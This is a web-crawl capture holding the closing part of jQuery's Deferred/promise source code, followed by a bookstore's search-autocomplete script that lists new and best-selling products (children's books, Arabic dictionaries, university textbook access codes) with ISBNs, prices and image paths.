                        // Deferred.done(function() { bind to newDefer or newDefer.resolve })
                        // deferred.fail(function() { bind to newDefer or newDefer.reject })
                        // deferred.progress(function() { bind to newDefer or newDefer.notify })
                        deferred[ tuple[ 1 ] ]( function() {
                            var returned = fn && fn.apply( this, arguments );
                            if ( returned && typeof returned.promise === "function" ) {
                                returned.promise()
                                    .done( newDefer.resolve )
                                    .fail( newDefer.reject )
                                    .progress( newDefer.notify );
                            } else {
                                newDefer[ tuple[ 0 ] + "With" ](
                                    this === promise ? newDefer.promise() : this,
                                    fn ? [ returned ] : arguments
                                );
                            }
                        } );
                    } );
                    fns = null;
                } ).promise();

            };

            if ( func ) {
                func.call( deferred, deferred );
            }

            return deferred;
        };

// Preserve handler of uncaught exceptions in promise chains
        jQuery.Deferred.exceptionHook = oldDeferred.exceptionHook;

    }

    return jQuery;
} );


--- FILE ---
content_type: application/javascript
request_url: https://www.sayeghonline.com/media/mageplaza/search/ar_0_addition.js
body_size: 2578
content:
;var mp_new_product_search = [{"value":"Jouons avec les Mots","s":"9786144224564","c":["174","1","2","223","1","2","174","224","1","2","174"],"d":"A partir de 7 th\u00e8mes, la s\u00e9rie Butterfly propose \u00e0 votre enfant un apprentisage complet dur l&#03...","p":3,"i":"cache\/77422950db4ef90634df5428afbcc0c6\/9\/7\/9786144224564.jpg","u":"jouons-avec-les-mots","o":"new_products"},{"value":"Jouons avec L'Alphabet","s":"9786144224571","c":["156","1","2","155","174","1","2","155","156","224","1","2","155","156"],"d":"A partir de 7 th\u00e8mes, la s\u00e9rie Butterfly propose \u00e0 votre enfant un apprentisage complet dur l&#03...","p":3,"i":"cache\/77422950db4ef90634df5428afbcc0c6\/9\/7\/9786144224571_1.jpg","u":"jouons-avec-l-alphabet","o":"new_products"},{"value":"Fun with Animals","s":"9789953868615","c":["174","1","2","223","1","2","174","224","1","2","174"],"d":"\u201cFun with Animals\u201d is designed to introduce our kids to different animals and their names. In thi...","p":3,"i":"cache\/77422950db4ef90634df5428afbcc0c6\/9\/7\/9789953868615_1.jpg","u":"fun-with-animals","o":"new_products"},{"value":"\u0645\u0639\u062c\u0645 \u0627\u0644\u0645\u0635\u0637\u0644\u062d\u0627\u062a \u0627\u0644\u0639\u0642\u0627\u0631\u064a\u0629 \u0639\u0631\u0628\u064a-\u0627\u0646\u0643\u0644\u064a\u0632\u064a-\u0641\u0631\u0646\u0633\u064a","s":"9786140500259","c":["160","1","2","161","1","2","160","166","1","2","160"],"d":"\u064a\u0634\u0643\u0644 \u0645\u0639\u062c\u0645 \u0627\u0644\u0645\u0635\u0637\u0644\u062d\u0627\u062a \u0627\u0644\u0639\u0642\u0627\u0631\u064a\u0629 \u0627\u0644\u062b\u0644\u0627\u062b\u064a \u0627\u0644\u0644\u063a\u0627\u062a\u060c \u0644\u0644\u0645\u0647\u0646\u062f\u0633 \u062c\u0627\u0646 \u0643\u0644\u0632\u064a\u060c \u0627\u0633\u0647\u0627\u0645\u0627 \u0641\u0639\u0627\u0644\u0627 \u0641\u064a \u0635\u0631\u062d \u0645\u0639\u0627\u062c\u0645 \u062f\u0627\u0631 \u0645\u0643\u062a\u0628...","p":20,"i":"cache\/77422950db4ef90634df5428afbcc0c6\/9\/7\/9786140500259.jpg","u":"comprehensive-glossary-of-real-estate-terms-arabic-english-french-9786140500259","o":"new_products"},{"value":"\u0627\u0644\u0645\u0639\u062c\u0645 \u0627\u0644\u0645\u0648\u0636\u0648\u0639\u064a \u0644\u0644\u0623\u0644\u0641\u0627\u0638 \u0627\u0644\u0645\u062d\u0648\u0631\u064a\u0629 \u0641\u064a \u062f\u0648\u0627\u0648\u064a\u0646 \u0634\u0639\u0631\u0627\u0621 \u0627\u0644\u0645\u0639\u0644\u0642\u0627\u062a \u0627\u0644\u0639\u0634\u0631","s":"9786144228845","c":["160","1","2","161","1","2","160"],"d":"\u064a\u0634\u0643\u0644 \u0627\u0644\u0645\u0639\u062c\u0645 \u0627\u0644\u0645\u0648\u0636\u0648\u0639\u064a \u0644\u0644\u0623\u0644\u0641\u0627\u0638 \u0627\u0644\u0645\u062d\u0648\u0631\u064a\u0629 \u0641\u064a \u062f\u0648\u0627\u0648\u064a\u0646 \u0634\u0639\u0631\u0627\u0621 \u0627\u0644\u0645\u0639\u0644\u0642\u0627\u062a \u0627\u0644\u0639\u0634\u0631\u0629 \u0644\u0644\u062f\u0643\u062a\u0648\u0631\u0629 \u0646\u062f\u0649 \u0627\u0644\u0634\u0627\u064a\u0639 \u062e\u0644\u0627\u0635\u0629 \u062a...","p":35,"i":"cache\/77422950db4ef90634df5428afbcc0c6\/9\/7\/9786144228845.jpg","u":"a-thematic-dictionary-of-the-key-words-in-the-works-of-the-mu-allakat-poets-9786144228845","o":"new_products"},{"value":"\u0631\u0643\u0627\u0626\u0632 \u0627\u0644\u0639\u0644\u0648\u0645 \u0648\u0623\u0633\u0631\u0627\u0631\u0647\u0627","s":"9786140500235","c":["153","1","2","154","1","2","153"],"d":"\u0631\u0643\u0627\u0626\u0632 \u0627\u0644\u0639\u0644\u0648\u0645 \u0648\u0623\u0633\u0631\u0627\u0631\u0647\u0627\u060c \u0627\u0639\u0631\u0641 \u0643\u0644 \u0634\u064a\u0621 \u0639\u0646 \u0631\u0643\u0627\u0626\u0632 \u0627\u0644\u0639\u0644\u0648\u0645\u060c \u0627\u0644\u0639\u0644\u0645\u060c \u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627\u060c \u0627\u0644\u0647\u0646\u062f\u0633\u0629\u060c \u0627\u0644\u0641\u0646\u060c \u0627\u0644\u0631\u064a\u0627\u0636\u064a\u0627\u062a....","p":10,"i":"cache\/77422950db4ef90634df5428afbcc0c6\/9\/7\/9786140500235.jpg","u":"science-squad-explains-9786140500235","o":"new_products"},{"value":"\u0645\u0639\u062c\u0645 \u0645\u0635\u0637\u0644\u062d\u0627\u062a \u0627\u0644\u0646\u0642\u062f \u0627\u0644\u062d\u062f\u064a\u062b","s":"9786144229583","c":["160","1","2","161","1","2","160"],"d":"\u0628\u0639\u062f\u0645\u0627 \u0627\u0635\u062f\u0631\u062a \u0645\u0643\u062a\u0628\u0629 \u0644\u0628\u0646\u0627\u0646 \u0646\u0627\u0634\u0631\u0648\u0646 \u0645\u0639\u062c\u0645 \u0645\u0635\u0637\u0644\u062d\u0627\u062a \u0627\u0644\u0646\u0642\u062f \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u0642\u062f\u064a\u0645 \u0644\u0644\u0628\u0627\u062d\u062b\u060c \u0647\u0627 \u0647\u064a \u0630\u064a \u062a\u0642\u062f\u0645 \u0644\u0644\u0645\u0643\u062a\u0628\u0629 \u0627\u0644\u0639...","p":30,"i":"cache\/77422950db4ef90634df5428afbcc0c6\/9\/7\/9786144229583.jpg","u":"dictionary-of-modern-critique-terminology-9786144229583","o":"new_products"},{"value":"\u0623\u0635\u062f\u0642\u0627\u0621 \u0627\u0644\u0623\u062f\u063a\u0627\u0644","s":"9786140500013","c":["2","1","174","1","2","224","1","2"],"d":"\u062f\u0644\u064a\u0644 \u0627\u0644\u0648\u0627\u0644\u062f\u064a\u0646: \u0642\u0644\u0628 \u0627\u0644\u0635\u0641\u062d\u0627\u062a \u0627\u0644\u0645\u0635\u0645\u0645\u0629 \u0628\u0623\u0634\u0643\u0627\u0644 \u0628\u062f\u064a\u0639\u0629 \u0644\u062a\u0644\u062a\u0642\u064a \u0627\u0644\u0628\u0628\u0631 \u0648\u0623\u0635\u062f\u0642\u0627\u0621\u0647 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0643\u062a\u0627\u0628 \u0627\u0644\u062d\u0627\u0641\u0644 \u0628\u0627\u0644\u0623\u0644\u0648...","p":8,"i":"cache\/77422950db4ef90634df5428afbcc0c6\/9\/7\/9786140500013.jpg","u":"my-jungle-friends-9786140500013","o":"new_products"},{"value":"\u0623\u0646\u0638\u0631 \u0623\u0646\u0627 \u0639\u0627\u0644\u0645 \u0628\u064a\u0626\u0629","s":"9786140500426","c":["2","1","155","1","2","156","1","2","174","1","2","224","1","2"],"d":"\u0647\u0630\u0627 \u0627\u0644\u0643\u062a\u0627\u0628 \u062d\u0627\u0641\u0644 \u0628\u0623\u0646\u0634\u0637\u0629 \u0639\u0645\u0644\u064a\u0629 \u062a\u0633\u062a\u062b\u064a\u0631 \u0641\u0636\u0648\u0644 \u0623\u0637\u0641\u0627\u0644\u0643\u0645 \u0627\u0644\u0641\u0637\u0631\u064a. \u0643\u0644 \u0646\u0634\u0627\u0637 \u0645\u0635\u0645\u0645 \u0644\u064a\u062a\u064a\u062d \u0644\u0623\u0637\u0641\u0627\u0644\u0643\u0645 \u0627\u0644\u0644\u0639\u0628 \u0648\u0627\u0644\u062a\u0639\u0644...","p":6,"i":"cache\/77422950db4ef90634df5428afbcc0c6\/9\/7\/9786140500426_2_.jpg","u":"look-i-m-an-ecologist","o":"new_products"},{"value":"\u0635\u0641\u0648\u0629 \u0627\u0644\u0645\u0624\u0644\u0641\u0627\u062a \u0627\u0644\u0643\u0627\u0645\u0644\u0629","s":"9786140500471","c":["157","1","2"],"d":"\u0645\u0646 \u0628\u064a\u0646 \u0623\u0639\u0645\u0627\u0644 \u0623\u064a \u0645\u0624\u0644\u0641 \u0639\u0644\u0645\u060c \u0633\u0648\u0627\u0624 \u0623\u0643\u0627\u0646 \u0645\u0643\u062b\u0631\u0627 \u0627\u0645 \u0645\u0642\u0644\u0627\u060c \u062b\u0645\u0629 \u0627\u0639\u0645\u0627\u0644 \u062a\u062a\u0645\u064a\u0632 \u0648\u062a\u0630\u064a\u0639\u060c \u0648\u062a\u062a\u0639\u062f\u062f \u0637\u0628\u0639\u0627\u062a\u0647\u0627\u060c \u0648\u062a\u062d\u0638\u0649 \u0628...","p":24,"i":"cache\/77422950db4ef90634df5428afbcc0c6\/9\/7\/9786140500471.jpg","u":"safwat-al-moualafat-al-kamila","o":"new_products"}];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"\u0623\u0646\u0627 \u0627\u0633\u0628\u062d(\u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u062b\u0627\u0646\u064a)","s":"9789953867823","c":["224","1","2","174"],"d":"Sink Or Swim?(Level 2)","p":2,"i":"cache\/77422950db4ef90634df5428afbcc0c6\/9\/7\/9789953867823.jpg","u":"sink-or-swimlevel-chi-butt-p-drmutlak-9789953867823a","o":"bestsellers"},{"value":"\u0643\u0648\u0643\u0648 \u0627\u0644\u0645\u0634\u0627\u063a\u0628(\u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0627\u0648\u0644)","s":"9789953867748","c":["224","1","2","174"],"d":"Bad Dog,Digby!(Level 1)","p":2,"i":"cache\/77422950db4ef90634df5428afbcc0c6\/9\/7\/9789953867748.jpg","u":"bad-dog-digby-level-chi-butt-p-drmutlak-9789953867748a","o":"bestsellers"},{"value":"\u0627\u0644\u0646\u0633\u0646\u0627\u0633 \u0641\u0631\u0646\u0627\u0633(\u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u062b\u0627\u0646\u064a)","s":"9789953867731","c":["224","1","2","174"],"d":"Monty&#039;s Surprise(Level 2)","p":2,"i":"cache\/77422950db4ef90634df5428afbcc0c6\/9\/7\/9789953867731.jpg","u":"monty-s-surpriselev-chi-butt-p-dr-mutlak-9789953867731a","o":"bestsellers"},{"value":"\u0633\u0646\u062f\u0631\u064a\u0644\u0627","s":"9789953863429","c":["188","1","2","155"],"d":"Cinderella","p":2,"i":"cache\/77422950db4ef90634df5428afbcc0c6\/7\/8\/788ca6e381c0e5913c26bfc5d150f8a1.jpg","u":"cinderella-9789953863429","o":"bestsellers"},{"value":"\u0628\u064a\u0627\u0636 \u0627\u0644\u062b\u0644\u062c \u0648\u0627\u0644\u0623\u0642\u0632\u0627\u0645 \u0627\u0644\u0633\u0628\u0639\u0629","s":"9953339538","c":["188","1","2","155"],"d":"Bayad Al Thalej Wa Al Akzam Al Sabaa","p":2,"i":"cache\/77422950db4ef90634df5428afbcc0c6\/9\/2\/925d0f3a1a58439ceb9d1b518b3bcd20.jpg","u":"bayad-al-thalej-wa-al-akzam-al-sabaa-9953339538","o":"bestsellers"},{"value":"MRK201 - MRKT220 Principles of Marketing 19th","s":"9781292449388","c":["205","1","2","206","1","2","205","268","1","2","205","269","1","2","205"],"d":"The access code is to be delivered within 48 hours from purchase.","p":27,"i":"cache\/77422950db4ef90634df5428afbcc0c6\/l\/a\/laumrk201.jpg","u":"mrk-201","o":"bestsellers"},{"value":"\u0645\u0639\u062c\u0645 \u0627\u0644\u062a\u0631\u062c\u0645\u0629 \u0627\u0644\u0641\u0648\u0631\u064a\u0651\u0629 \u0627\u0644\u0645\u0648\u0636\u0648\u0639\u064a\u0651","s":"9953336962","c":["203","1","2","160","161"],"d":"","p":20,"i":"cache\/77422950db4ef90634df5428afbcc0c6\/9\/9\/9953336962.jpg","u":"interpreters-thematic-dictionary-en-ar-9953336962","o":"bestsellers"},{"value":"\u0630\u0627\u062a \u0627\u0644\u0634\u0639\u0631 \u0627\u0644\u0630\u0647\u0628\u064a \u0648\u0627\u0644\u062f\u0628\u0627\u0628 \u0627\u0644\u062b\u0644\u0627\u062b\u0629","s":"9953338329","c":["188","1","2","155"],"d":"Zat Al Chaar Al Thahabi Wa Al Doubab Al Thalatha","p":2,"i":"cache\/77422950db4ef90634df5428afbcc0c6\/9\/1\/9117aabc26b1ee7221440ee6027e0679.jpg","u":"zat-al-chaar-al-thahabi-wa-al-doubab-al-thalatha-9953338329","o":"bestsellers"},{"value":"ECO 201 \/ ECO 202  - MYLAB PRINCIPLES OF ECONOMICS","s":"9781292294803","c":["205","1","2","206","1","2","205","269","1","2","205","267","1","2","205"],"d":"The access code is to be delivered within 48 hours from purchase.","p":27,"i":"cache\/77422950db4ef90634df5428afbcc0c6\/9\/7\/9781292294803_principles_of_economics.jpg","u":"eco-201-eco-202-mylab-principles-of-economics","o":"bestsellers"},{"value":"MRK 304 \/ MRKT230 Consumer Behavior Buying, Having, and Being 14th Edition","s":"9781292720678","c":["205","1","2","206","1","2","205","267","1","2","205"],"d":"The access code is to be delivered within 48 hours from purchase.","p":27,"i":"cache\/77422950db4ef90634df5428afbcc0c6\/l\/a\/laumrk304.jpg","u":"mrk-304","o":"bestsellers"}];